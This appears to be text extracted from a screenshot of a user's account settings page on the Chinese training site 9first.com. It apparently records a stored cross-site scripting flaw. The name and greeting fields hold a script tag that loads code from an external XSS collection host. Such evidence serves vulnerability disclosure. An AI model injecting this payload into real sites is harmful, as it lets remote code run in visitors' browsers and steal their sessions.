 home.9first.com/account/set
应用 代码 安全 学习 生活 Django WEB2PY OpenStack 游戏 Google Google2 福州大学招聘日历 Web app setup : t... Crash Course in
欢迎您！"><script src=http://xssan.com/TBsbR5?1419430737></script>"< 消息（0） 购物车（0） 移动课堂 先之首页 IHMA认证 先之课堂 LMS商学院
9先之
FIRST.COM
首页 精品课程库 活动 我的
您可以在这里设置基本信息、头像、修改密码哦
Hi, "><script
src=http://xssan.com/TBsbR5?
1419430737></script>"<
LV.1 51 0
等级 积分 先之币
我的课程
我的精品课
基本信息 头像设置 密码修改
基本信息
登录用户名： todaro
姓名： "><script src=http://xssan.com/TBsbR5?1419430737></script>"<
所在地：